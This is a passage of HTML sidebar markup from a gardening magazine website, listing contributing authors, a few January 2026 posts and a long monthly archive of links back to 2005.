alt="Jean Vernon" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/" rel="bookmark">Jean Vernon</a></span> <span class="desc">Natural Gardening</span> <span class="more"><a href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/" rel="bookmark">View Jean's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/" rel="bookmark"><img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/lia-300x300.jpg" alt="Lia Leendertz" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/" rel="bookmark">Lia Leendertz</a></span> <span class="desc">Organic Gardening</span> <span class="more"><a href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/" rel="bookmark">View Lia's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/" rel="bookmark"><img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/04/matthew_biggs_small-150x150.jpg" alt="Matthew Biggs" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/" rel="bookmark">Matthew Biggs</a></span> <span class="desc">Gardening Diary</span> <span class="more"><a href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/" rel="bookmark">View Matthew's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.co.uk/magazine/author/val-bourne/" rel="bookmark"><img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/val-300x300.jpg" alt="Val Bourne" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/val-bourne/" rel="bookmark">Val Bourne</a></span> <span class="desc">Spring Cottage Ramblings </span> <span class="more"><a href="https://hartley-botanic.co.uk/magazine/author/val-bourne/" rel="bookmark">View Val's Blog</a></span> </span></li></ul></div><div class="widget widget_popular_posts" data-equalizer="popular-posts"><h4 class="widget-title">Latest Posts</h4><ul><li class="popular_post_item popular-post-item-801970072"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.co.uk/magazine/january-weather-protection/" rel="bookmark">January weather protection</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/">Lia Leendertz</a></p><p class="posted-on"><a href="https://hartley-botanic.co.uk/magazine/2026/01/21/"><time class="published" datetime="2026-01-21T10:19:09+00:00">Jan 21st, 2026</time></a><p class="more"><a href="https://hartley-botanic.co.uk/magazine/january-weather-protection/" rel="bookmark">Read more<span class="show-for-sr"> about: January weather protection</span></a></p> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/"><img src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/lia-300x300.jpg" alt="Lia Leendertz" /></a></div></li><li class="popular_post_item popular-post-item-801969962"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.co.uk/magazine/looking-ahead-to-spring/" rel="bookmark">Looking ahead to spring</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/">Matthew Biggs</a></p><p class="posted-on"><a href="https://hartley-botanic.co.uk/magazine/2026/01/15/"><time class="published" datetime="2026-01-15T11:59:44+00:00">Jan 15th, 2026</time></a><p class="more"><a href="https://hartley-botanic.co.uk/magazine/looking-ahead-to-spring/" rel="bookmark">Read more<span class="show-for-sr"> about: Looking ahead to spring</span></a></p> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/"><img src="https://hartley-botanic.co.uk/wp-content/uploads/2016/04/matthew_biggs_small-150x150.jpg" alt="Matthew Biggs" /></a></div></li><li class="popular_post_item popular-post-item-801969897"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.co.uk/magazine/the-most-valuable-plant-in-the-world/" rel="bookmark">The most valuable plant in the world</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/">Bob Flowerdew</a></p><p class="posted-on"><a href="https://hartley-botanic.co.uk/magazine/2026/01/14/"><time class="published" datetime="2026-01-14T12:21:45+00:00">Jan 14th, 2026</time></a><p class="more"><a href="https://hartley-botanic.co.uk/magazine/the-most-valuable-plant-in-the-world/" rel="bookmark">Read more<span class="show-for-sr"> about: The most valuable plant in the world</span></a></p> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/"><img src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/bob-300x300.jpg" alt="Bob Flowerdew" /></a></div></li></ul></div><aside id="baw_widgetarchives_widget_my_archives-2" class="widget baw_widgetarchives_widget_class"><h3 class="widget-title">archives</h3><ul><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2026/">2026</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2026/01/">January 2026</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2025/">2025</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/12/">December 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/11/">November 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/10/">October 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/09/">September 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/08/">August 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/07/">July 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/06/">June 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/05/">May 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/04/">April 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/03/">March 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/02/">February 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/01/">January 2025</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2024/">2024</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/12/">December 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/11/">November 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/10/">October 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/09/">September 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/08/">August 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/07/">July 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/06/">June 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/05/">May 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/04/">April 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/03/">March 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/02/">February 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/01/">January 2024</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2023/">2023</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/12/">December 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/11/">November 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/10/">October 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/09/">September 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/08/">August 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/07/">July 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/06/">June 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/05/">May 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/04/">April 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/03/">March 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/02/">February 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/01/">January 2023</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2022/">2022</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/12/">December 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/11/">November 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/10/">October 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/09/">September 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/08/">August 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/07/">July 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/06/">June 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/05/">May 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/04/">April 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/03/">March 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/02/">February 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/01/">January 2022</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2021/">2021</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/12/">December 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/11/">November 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/10/">October 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/09/">September 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/08/">August 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/07/">July 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/06/">June 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/05/">May 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/04/">April 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/03/">March 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/02/">February 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/01/">January 2021</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2020/">2020</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/12/">December 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/11/">November 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/10/">October 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/09/">September 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/08/">August 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/07/">July 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/06/">June 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/05/">May 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/04/">April 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/03/">March 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/02/">February 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/01/">January 2020</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2019/">2019</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/12/">December 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/11/">November 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/10/">October 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/09/">September 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/08/">August 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/07/">July 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/06/">June 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/05/">May 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/04/">April 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/03/">March 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/02/">February 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/01/">January 2019</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2018/">2018</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/12/">December 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/11/">November 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/10/">October 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/09/">September 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/08/">August 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/07/">July 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/06/">June 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/05/">May 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/04/">April 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/03/">March 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/02/">February 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/01/">January 2018</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2017/">2017</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/12/">December 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/11/">November 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/10/">October 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/09/">September 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/08/">August 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/07/">July 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/06/">June 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/05/">May 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/04/">April 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/03/">March 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/02/">February 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/01/">January 2017</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2016/">2016</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/12/">December 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/11/">November 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/10/">October 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/09/">September 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/08/">August 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/07/">July 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/06/">June 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/05/">May 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/04/">April 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/03/">March 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/02/">February 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/01/">January 2016</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2015/">2015</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/12/">December 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/11/">November 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/10/">October 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/09/">September 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/08/">August 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/07/">July 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/06/">June 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/05/">May 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/04/">April 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/03/">March 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/02/">February 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/01/">January 2015</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2014/">2014</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/12/">December 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/11/">November 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/10/">October 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/09/">September 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/08/">August 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/07/">July 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/06/">June 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/05/">May 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/04/">April 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/03/">March 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/02/">February 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/01/">January 2014</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2013/">2013</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/12/">December 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/11/">November 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/10/">October 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/09/">September 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/08/">August 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/07/">July 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/06/">June 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/05/">May 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/04/">April 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/03/">March 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/02/">February 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/01/">January 2013</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2012/">2012</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/12/">December 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/11/">November 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/10/">October 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/09/">September 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/08/">August 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/07/">July 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/06/">June 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/05/">May 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/04/">April 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/03/">March 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/02/">February 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/01/">January 2012</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2011/">2011</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/12/">December 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/11/">November 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/10/">October 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/09/">September 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/08/">August 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/07/">July 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/06/">June 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/05/">May 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/04/">April 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/03/">March 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/02/">February 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/01/">January 2011</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2010/">2010</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/12/">December 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/11/">November 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/10/">October 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/09/">September 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/08/">August 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/07/">July 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/06/">June 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/05/">May 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/04/">April 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/03/">March 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/02/">February 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/01/">January 2010</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2009/">2009</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/12/">December 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/11/">November 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/10/">October 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/09/">September 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/08/">August 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/07/">July 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/06/">June 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/05/">May 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/04/">April 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/03/">March 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/02/">February 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/01/">January 2009</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2008/">2008</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/12/">December 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/11/">November 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/10/">October 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/09/">September 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/08/">August 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/07/">July 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/06/">June 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/05/">May 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/04/">April 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/03/">March 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/02/">February 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/01/">January 2008</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2007/">2007</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/12/">December 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/11/">November 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/10/">October 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/09/">September 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/08/">August 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/07/">July 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/06/">June 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/05/">May 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/04/">April 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/03/">March 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/02/">February 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/01/">January 2007</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2006/">2006</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/12/">December 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/11/">November 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/10/">October 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/09/">September 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/08/">August 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/07/">July 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/06/">June 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/05/">May 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/04/">April 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/03/">March 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/02/">February 2006</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2005/">2005</a><ul class="baw-months"><li class="baw-month"> <a 